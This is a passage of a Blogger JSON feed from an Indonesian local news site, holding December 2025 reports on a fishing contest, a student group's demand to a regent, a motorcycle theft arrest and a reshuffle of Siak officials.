Swadaya"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4958254124071668951"},"published":{"$t":"2025-12-21T22:57:40.635+07:00"},"updated":{"$t":"2025-12-21T22:58:18.152+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Ratusan Pemancing Ramaikan Mabar Anniversary ke-2 di Bunga Raya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7i0FAm0h1awCUaH1JUaWjT1qes7-TfP8yN2XTgCIoAsgRF3x2x2oQsoaFSOqSU6EoK1oEUvmiJ71navPwfd_-biosXiAncG-QvloRDkvPYmKxHY05Yh9bdnYlOIvR9HoPmM9ty34-kSLgLV3IqaV8nlzgtm3qPezqwhOpuVvMRW7xBfLbZeQGPJmI6vo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7i0FAm0h1awCUaH1JUaWjT1qes7-TfP8yN2XTgCIoAsgRF3x2x2oQsoaFSOqSU6EoK1oEUvmiJ71navPwfd_-biosXiAncG-QvloRDkvPYmKxHY05Yh9bdnYlOIvR9HoPmM9ty34-kSLgLV3IqaV8nlzgtm3qPezqwhOpuVvMRW7xBfLbZeQGPJmI6vo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Ratusan Pemancing Ramaikan Mabar Anniversary ke-2 di Bunga Raya.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EINVESTIGASINEWS.CO\u003C\/div\u003E\u003Cdiv\u003EBunga Raya – Persatuan Angler Kecamatan Bunga Raya menggelar lomba mancing Mabar Anniversary ke-2 di parit pengairan persawahan Kampung Kemuning Muda, Kecamatan Bunga Raya, Kabupaten Siak, Minggu (21\/12\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini diikuti sekitar 200 pemancing dari berbagai wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Panitia, Roni, mengatakan lomba tersebut digelar untuk memperingati dua tahun komunitas Mabar (Mancing Bareng) di bawah naungan PRABU (Persatuan Angler Bunga Raya).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Benar, sekaligus mempererat silaturahmi antar pemancing\", ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghulu Kampung Kemuning Muda, Mujiono, mengapresiasi kegiatan ini dan berharap lomba mancing dapat terus digelar secara rutin sebagai ajang kebersamaan masyarakat di Kecamatan Bunga Raya.***komar\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4958254124071668951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4958254124071668951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/ratusan-pemancing-ramaikan-mabar.html","title":"Ratusan Pemancing Ramaikan Mabar Anniversary ke-2 di Bunga Raya"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7i0FAm0h1awCUaH1JUaWjT1qes7-TfP8yN2XTgCIoAsgRF3x2x2oQsoaFSOqSU6EoK1oEUvmiJ71navPwfd_-biosXiAncG-QvloRDkvPYmKxHY05Yh9bdnYlOIvR9HoPmM9ty34-kSLgLV3IqaV8nlzgtm3qPezqwhOpuVvMRW7xBfLbZeQGPJmI6vo=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5419413228440624798"},"published":{"$t":"2025-12-21T22:47:48.846+07:00"},"updated":{"$t":"2025-12-21T22:48:05.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManggarai Timur \u003C\/b\u003E– Himpunan Mahasiswa Manggarai Timur (HIPMMATIM) Ende secara tegas mendesak Bupati dan Wakil Bupati Manggarai Timur beserta jajaran kepala dinas dan anggota DPRD untuk hadir dalam Kemah Ilmiah Mahasiswa Manggarai Timur yang akan digelar di Desa Golo Wuas, Kecamatan Elar Selatan, pada 27 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJika tidak diindahkan, mahasiswa menyatakan siap melakukan audiensi langsung ke Kantor Bupati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDesakan tersebut disampaikan HIPMMATIM Ende bersama senior alumni menyusul rencana pelaksanaan seminar sehari yang menjadi bagian dari kegiatan kemah ilmiah mahasiswa Manggarai Timur. Dalam agenda tersebut, Bupati Manggarai Timur sebelumnya dijadwalkan sebagai pemateri utama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Umum HIPMMATIM Ende, Romana Lodin, mengatakan pihaknya telah menyampaikan undangan resmi kepada Bupati Manggarai Timur dan melakukan konfirmasi lanjutan melalui Kepala Bagian Protokol Pemerintah Kabupaten Manggarai Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sudah mengantarkan surat resmi dan mengonfirmasi langsung ke bagian protokol terkait kehadiran bupati sebagai pemateri,” kata Romana Lodin, Minggu (21\/12).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, Kepala Bagian Protokol Pemkab Manggarai Timur, Jeni Wajong, menyampaikan bahwa Bupati dan Wakil Bupati tidak dapat menghadiri kegiatan tersebut karena telah memiliki agenda lain, yakni peresmian Gereja Sewoniki pada waktu yang bersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi hal itu, HIPMMATIM Ende menyatakan sikap tegas. Romana menegaskan, ketidakhadiran kepala daerah dan jajaran pejabat dinilai sebagai bentuk kurangnya perhatian terhadap ruang dialog akademik mahasiswa daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jika Bupati dan para pejabat Kabupaten Manggarai Timur tidak siap membawakan materi, kami tidak segan-segan untuk bertindak tegas dengan melakukan audiensi langsung ke Kantor Bupati,” tegas Romana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan senada disampaikan Ketua Panitia Asistensi dan Kemah Ilmiah Mahasiswa, Juandy. Ia menilai kehadiran pemerintah daerah sangat penting untuk membangun komunikasi dan kolaborasi dengan mahasiswa sebagai generasi penerus daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jika pemerintah daerah tidak siap mengikuti kegiatan HIPMMATIM, maka kami siap turun langsung ke Kantor Bupati dan melakukan audiensi dengan Pemerintah Kabupaten Manggarai Timur,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHIPMMATIM Ende berharap Pemerintah Kabupaten Manggarai Timur dapat merespons aspirasi mahasiswa dan hadir memberikan pemikiran strategis demi kemajuan daerah melalui forum ilmiah tersebut.***fr\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5419413228440624798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5419413228440624798"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/hipmmatim-ende-ultimatum-bupati.html","title":"HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3150983495081323246"},"published":{"$t":"2025-12-20T23:52:14.512+07:00"},"updated":{"$t":"2025-12-20T23:52:25.362+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindikat"}],"title":{"type":"text","$t":"Polsek Padang Tualang Ungkap Kasus Curat Sepeda Motor, Dua Pelaku Dibekuk"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmjMP6SymxSYHAudRk79SPJILBx0cGZrYsWIPjE18olXqZHPT700r_Ew_r9u2IY7onpBj3ksUOEfM81AL9NywHsAuOCvobo2rRpuubFbfV62c7UIA_pmxzsJt6cUyK7OXFH0BInp4w156xxGPqL0BzCs_sAUHNL04i4OKDoBvPiqAevnsPgRAf_gZf-c0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmjMP6SymxSYHAudRk79SPJILBx0cGZrYsWIPjE18olXqZHPT700r_Ew_r9u2IY7onpBj3ksUOEfM81AL9NywHsAuOCvobo2rRpuubFbfV62c7UIA_pmxzsJt6cUyK7OXFH0BInp4w156xxGPqL0BzCs_sAUHNL04i4OKDoBvPiqAevnsPgRAf_gZf-c0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Polsek Padang Tualang Ungkap Kasus Curat Sepeda Motor, Dua Pelaku Dibekuk.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELANGKAT\u003C\/b\u003E – Unit Reserse Kriminal (Reskrim) Polsek Padang Tualang berhasil mengungkap kasus pencurian dengan pemberatan (curat) sepeda motor yang terjadi di Dusun Rakyat Rejo, Desa Suka Ramai, Kecamatan Padang Tualang, Kabupaten Langkat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pengungkapan tersebut, dua pelaku berhasil diamankan, Sabtu (20\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKasus pencurian ini terjadi pada Selasa, 28 Oktober 2025 sekitar pukul 05.30 WIB. Saat itu, saksi Ngatini (71) mendapati pintu dan jendela rumah dalam kondisi terbuka. Sepeda motor milik korban Sudiyanto (51) yang disimpan di dalam kamar diketahui telah hilang. Korban sempat mencari dan menanyakan kepada warga sekitar, namun tidak menemukan hasil, hingga akhirnya melaporkan kejadian tersebut ke Polsek Padang Tualang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan laporan korban serta hasil penyelidikan dan keterangan saksi, polisi mengidentifikasi dua pelaku berinisial I.A. (22) dan V.A.S. (22).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeduanya ditangkap pada Jumat, 19 Desember 2025, di lokasi berbeda. I.A. diamankan di Dusun IX Benteng Sari, Desa Tebing Tanjung Selamat, sementara V.A.S. ditangkap di Dusun Kampung I, Desa Mekar Sawit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari hasil pemeriksaan, diketahui bahwa I.A. berperan sebagai eksekutor, dengan cara mencongkel jendela rumah menggunakan linggis untuk masuk dan mengambil sepeda motor. Sementara V.A.S. bertugas mengawasi situasi di luar rumah saat aksi pencurian berlangsung.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas turut mengamankan sejumlah barang bukti, berupa dua unit sepeda motor, BPKB, linggis, serta jaket yang digunakan pelaku. Sepeda motor hasil curian sempat dijual kepada seseorang berinisial DN seharga Rp4.000.000.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolisi kemudian berhasil menemukan kembali sepeda motor tersebut di sekitar kediaman DN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Langkat AKBP David Triyo Prasojo, S.H., S.I.K., M.Si., melalui Kasi Humas IPTU Jekson, S.H., mengapresiasi kinerja jajaran Polsek Padang Tualang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami mengapresiasi kinerja jajaran Polsek Padang Tualang dalam pengungkapan kasus ini. Para pelaku telah diamankan dan akan diproses sesuai hukum yang berlaku. Kami mengimbau masyarakat untuk tetap waspada dan segera melaporkan setiap tindak kriminal,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kapolsek Padang Tualang IPTU Bayu Mahardhika, S.Tr.K., menegaskan komitmennya dalam penegakan hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami tidak akan memberi ruang bagi pelaku tindak pidana pencurian. Proses hukum akan berjalan hingga tuntas,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat peristiwa tersebut, korban mengalami kerugian materiil sekitar Rp10 juta.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, kedua pelaku telah diamankan di Polsek Padang Tualang dan dijerat Pasal 363 ayat (2) jo Pasal 55 dan 56 KUHP.***h\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(Hermansyah \/ INVESTIGASINEWS)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3150983495081323246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3150983495081323246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/polsek-padang-tualang-ungkap-kasus.html","title":"Polsek Padang Tualang Ungkap Kasus Curat Sepeda Motor, Dua Pelaku Dibekuk"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmjMP6SymxSYHAudRk79SPJILBx0cGZrYsWIPjE18olXqZHPT700r_Ew_r9u2IY7onpBj3ksUOEfM81AL9NywHsAuOCvobo2rRpuubFbfV62c7UIA_pmxzsJt6cUyK7OXFH0BInp4w156xxGPqL0BzCs_sAUHNL04i4OKDoBvPiqAevnsPgRAf_gZf-c0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-982882426776779396"},"published":{"$t":"2025-12-19T14:28:43.086+07:00"},"updated":{"$t":"2025-12-19T14:32:12.067+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"71 Pejabat Pemkab Siak Dimutasi, Sejumlah Nama Naik Jabatan dan Ada yang Tergeser"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg3mciZCRFvaZ9lZNBsfWZwt80MJZoK2s3ibZAn8dU8W5hu2jRzpVOearbnpIkSl3B50_0UXR3OuGe9WB7GfrpFj6Gq7-k-Ji5l9GuD0H4iBFZY2DHNtap0KtU1-XCJLO1T13iq3-PJwZRL-n3_r96tOdz1Z9zGx_SpcnBuf0TixaqE62fJ2T73KeW5PY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg3mciZCRFvaZ9lZNBsfWZwt80MJZoK2s3ibZAn8dU8W5hu2jRzpVOearbnpIkSl3B50_0UXR3OuGe9WB7GfrpFj6Gq7-k-Ji5l9GuD0H4iBFZY2DHNtap0KtU1-XCJLO1T13iq3-PJwZRL-n3_r96tOdz1Z9zGx_SpcnBuf0TixaqE62fJ2T73KeW5PY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: 71 Pejabat Pemkab Siak Dimutasi, Sejumlah Nama Naik Jabatan dan Ada yang Tergeser.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESIAK\u003C\/b\u003E - Mutasi dan pelantikan pejabat eselon III dan IV digelar di Balairung Datuk Empat Suku, Bupati Siak tekankan integritas dan pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kabupaten Siak kembali menggerakkan roda birokrasi. Sebanyak 71 pejabat eselon III, III dan IV resmi dimutasi dan dilantik pada Jumat (19\/12\/2025). Dalam mutasi ini, sejumlah pejabat mendapat promosi jabatan, sementara lainnya mengalami pergeseran posisi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EDalam mutasi tersebut, Kepala Bidang Perumahan dan Permukiman (Perkim) Dinas PU Tarukim Siak yang sebelumnya dijabat H. Khaidir Fitri, kini diisi oleh H. Hendra Junizar. Sementara itu, H. Khaidir Fitri mendapat promosi jabatan sebagai Sekretaris Dinas PU Tarukim Siak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, jabatan Kepala Bagian Pengadaan Barang dan Jasa (BPBJ) yang sebelumnya dijabat Jon Efendi, kini dipercayakan kepada Riko Rosandi, yang diketahui merupakan jaksa fungsional dari Kejaksaan Tinggi Riau.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMutasi juga terjadi pada Kepala Bagian Pertanahan Setdakab Siak. Jabatan tersebut kini dijabat oleh Asrafly, SH, MH, menggantikan Rizannaki Kadri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Bupati Siak Afni menekankan pentingnya integritas dan tanggung jawab dalam menjalankan amanah jabatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jaga integritas dan tanggung jawab dalam mengemban tugas di pemerintahan. Serta senantiasa berusaha meningkatkan kualitas kinerja dalam memberikan pelayanan kepada masyarakat,” ujar Afni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, untuk jabatan eselon II, hanya satu pejabat yang dilantik, yakni Indra Maryanto sebagai Kepala Dinas Kependudukan dan Pencatatan Sipil (Kadisdukcapil) Kabupaten Siak. Ia dilantik secara definitif menggantikan Hasmizal, yang telah memasuki masa purna tugas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan pelantikan turut dihadiri Wakil Bupati Siak Syamsurizal, Sekretaris Daerah Siak H. Mahadar, para asisten dan staf ahli, perwakilan Kejaksaan Negeri Siak, serta puluhan tamu undangan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kabupaten Siak berharap mutasi ini dapat meningkatkan kinerja organisasi perangkat daerah serta memperkuat pelayanan publik kepada masyarakat.***d.red\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/982882426776779396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/982882426776779396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/69-pejabat-pemkab-siak-dimutasi.html","title":"71 Pejabat Pemkab Siak Dimutasi, Sejumlah Nama Naik Jabatan dan Ada yang Tergeser"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg3mciZCRFvaZ9lZNBsfWZwt80MJZoK2s3ibZAn8dU8W5hu2jRzpVOearbnpIkSl3B50_0UXR3OuGe9WB7GfrpFj6Gq7-k-Ji5l9GuD0H4iBFZY2DHNtap0KtU1-XCJLO1T13iq3-PJwZRL-n3_r96tOdz1Z9zGx_SpcnBuf0TixaqE62fJ2T73KeW5PY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-8737842170220807916"},"published":{"$t":"2025-12-19T13:45:26.183+07:00"},"updated":{"$t":"2025-12-19T13:45:38.682+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindikat"}],"title":{"type":"text","$t":"Diduga Ada Pungli Program ILASPP di Wagir, GRIB JAYA Minta Camat Evaluasi PJ Kepala Desa Parangargo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilN5Hg2gVcvFMkfZU9Rqap3iOzUpDDPUkfC4qrg9pwKfEKMEAWEijXgKOUXlGljUM6y_1-bGdU-9qJmic4VpuOXagzHDJpqoS4ks-godIYJ7-NF8uTzk0buBxBwCHPzFygYGMg0tNEIJLmj2YZ1PHDewQzS5Nr5UtbPeJVGx9Z0EyOh6YhMXk5UxByvRA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   